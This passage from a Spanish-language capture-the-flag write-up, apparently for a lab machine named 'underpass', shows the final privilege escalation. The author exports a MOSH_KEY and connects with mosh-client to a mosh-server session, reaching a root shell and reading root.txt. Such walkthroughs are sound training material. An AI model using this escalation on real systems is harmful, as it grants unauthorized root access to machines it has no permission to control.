Copyright 2012 Keith Winstein <mosh-devel@mit.edu>
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>.
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
[mosh-server detached, pid = 11837]
Hemos creado un nuevo proceso donde el puerto se encuentra a la espera de una conexión, para conectarnos correctamente, debemos utilizar la variable MOSH_KEY, ya sea como variable de entorno o dentro del mismo comando
svcMosh@underpass:~$ export MOSH_KEY=wiRNanFB1xvSQ+VR+waBWA
svcMosh@underpass:~$ mosh-client 127.0.0.1 60001
# Alternativa
svcMosh@underpass:~$ MOSH_KEY=wiRNanFB1xvSQ+VR+waBWA mosh-client 127.0.0.1 60001
De ambas maneras llegaremos a lo siguiente. Al momento de conectarnos, se limpiará la pantalla y se nos dará la bienvenida como el usuario root
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 5.15.0-126-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Sun May 4 08:19:22 PM UTC 2025
System load: 0.02 Processes: 239
Usage of /: 62.1% of 6.56GB Users logged in: 1
Memory usage: 21% IPv4 address for eth0: 10.10.11.48
Swap usage: 0%
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
Enable ESM Apps to receive additional future security updates.
See https://ubuntu.com/esm or run: sudo pro status
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
root@underpass:~# id
uid=0(root) gid=0(root) groups=0(root)
root@underpass:~# cat root.txt
7e7...
Gracias por leer este artículo, espero te haya sido de ayuda. Te dejo la cita del día:
The moment one gives close attention to anything, it becomes a mysterious, awesome, indescribably magnificent world in itself. — Henry Miller
